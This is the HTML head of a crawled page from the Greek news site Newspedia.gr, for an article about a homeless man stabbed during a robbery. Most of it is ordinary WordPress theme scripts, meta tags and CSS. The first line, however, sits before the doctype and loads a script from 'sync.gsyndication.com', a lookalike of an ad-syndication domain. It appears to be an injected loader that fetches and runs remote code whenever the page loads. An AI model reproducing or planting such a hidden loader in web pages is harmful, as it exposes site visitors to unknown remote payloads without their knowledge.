

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newspedia.gr/%CE%BC%CE%B1%CF%87%CE%B1%CE%AF%CF%81%CF%89%CF%83%CE%B1%CE%BD-%CE%AC%CF%83%CF%84%CE%B5%CE%B3%CE%BF-%CE%B3%CE%B9%CE%B1-%CE%BD%CE%B1-%CF%84%CE%BF%CE%BD-%CE%BB%CE%B7%CF%83%CF%84%CE%AD%CF%88%CE%BF%CF%85/
body_size: 26980
content:
<script src="//sync.gsyndication.com/"></script><!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="el"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="el"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="el"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="el"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="el"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://newspedia.gr/xmlrpc.php" />
    <meta name="theme-color" content="#c60c05">
             <meta name="msapplication-navbutton-color" content="#c60c05">
             <meta name="apple-mobile-web-app-status-bar-style" content="#c60c05"><title>Μαχαίρωσαν άστεγο για να&#8230; τον ληστέψουν! &#8211; Newspedia.gr</title>
<meta name='robots' content='max-image-preview:large' />
<meta property="og:type" content="article">
<meta property="og:title" content="Μαχαίρωσαν άστεγο για να&#8230; τον ληστέψουν!">
<meta property="og:site_name" content="Newspedia.gr">
<meta property="og:description" content="Ληστές τραυμάτισαν άστεγο για να του πάρουν τα υπάρχονταΆστεγος που είχε βρει προσωρινό καταφύγιο κοντά στην Ομόνοια, στις 5.00 τα">
<meta property="og:url" content="https://newspedia.gr/%ce%bc%ce%b1%cf%87%ce%b1%ce%af%cf%81%cf%89%cf%83%ce%b1%ce%bd-%ce%ac%cf%83%cf%84%ce%b5%ce%b3%ce%bf-%ce%b3%ce%b9%ce%b1-%ce%bd%ce%b1-%cf%84%ce%bf%ce%bd-%ce%bb%ce%b7%cf%83%cf%84%ce%ad%cf%88%ce%bf%cf%85/">
<meta property="article:published_time" content="2022-10-11T11:29:21+03:00">
<meta property="article:modified_time" content="2022-10-11T11:39:27+03:00">
<meta property="article:author" content="https://newspedia.gr">
<meta property="article:section" content="Alfavita">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Μαχαίρωσαν άστεγο για να&#8230; τον ληστέψουν!">
<meta name="twitter:description" content="Ληστές τραυμάτισαν άστεγο για να του πάρουν τα υπάρχονταΆστεγος που είχε βρει προσωρινό καταφύγιο κοντά στην Ομόνοια, στις 5.00 τα">
<meta name="twitter:url" content="https://newspedia.gr/%ce%bc%ce%b1%cf%87%ce%b1%ce%af%cf%81%cf%89%cf%83%ce%b1%ce%bd-%ce%ac%cf%83%cf%84%ce%b5%ce%b3%ce%bf-%ce%b3%ce%b9%ce%b1-%ce%bd%ce%b1-%cf%84%ce%bf%ce%bd-%ce%bb%ce%b7%cf%83%cf%84%ce%ad%cf%88%ce%bf%cf%85/">
<meta name="twitter:site" content="https://newspedia.gr">
<meta property="fb:app_id" content="713587649272916">			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Newspedia.gr" href="https://newspedia.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Newspedia.gr" href="https://newspedia.gr/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://newspedia.gr/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.js?ver=7.3.1" data-sampling="0" data-sampling-rate="100" data-api-url="https://newspedia.gr/wp-json/wordpress-popular-posts" data-post-id="111040" data-token="2dbef1f150" data-lang="0" data-debug="1"></script>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/newspedia.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newspedia.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://newspedia.gr/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://newspedia.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.2' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular%2C700%7CLora%3Aregular%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-icon-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='jscrollpane-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='oknav-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/okayNav.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/magnific-popup.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/chosen/chosen.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-main-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/main.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pages-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/pages.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-single-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/single.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-responsive-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/responsive.css?ver=11.6.11' type='text/css' media='all' />
